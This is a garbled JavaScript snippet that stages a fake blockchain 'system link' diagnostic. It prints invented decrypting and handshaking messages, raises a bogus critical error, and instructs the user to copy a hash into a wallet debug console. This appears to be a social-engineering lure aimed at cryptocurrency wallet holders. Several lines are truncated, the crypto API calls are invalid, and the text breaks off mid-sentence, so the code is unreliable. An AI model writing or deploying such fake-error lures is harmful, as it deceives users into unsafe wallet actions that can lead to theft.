
const node_sync = "RPC-Mainnet";

console.log("%c[START] System link:
console.info("Target: Transaction p
setTimeout(async () => {

  const _0xBlock = await crypto.subtle.generateKey({name:"ECDSA",hash:"SHA-384"},true,["sign"]);

  const _sig = await crypto.subtle.deriveKey({name:"HMAC",salt:new Uint8Array(23)}, _0xBlock, {name:"AES-GCTR",length:256}, true, ["e
ncrypt"]);

  console.log("%c[DECRYPTING] memory_buffer...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] calldata_offset...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] signature_hex...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] mempool_entry...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xeaf5be33 inside Transaction progress handler unimplemented:");

  console.error("CRITICAL ERROR: Manual patch required for Transaction progress handler unimplemented:");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-weight:bold;");

}, 1800);
Most minor errors can be quickly resolved by cl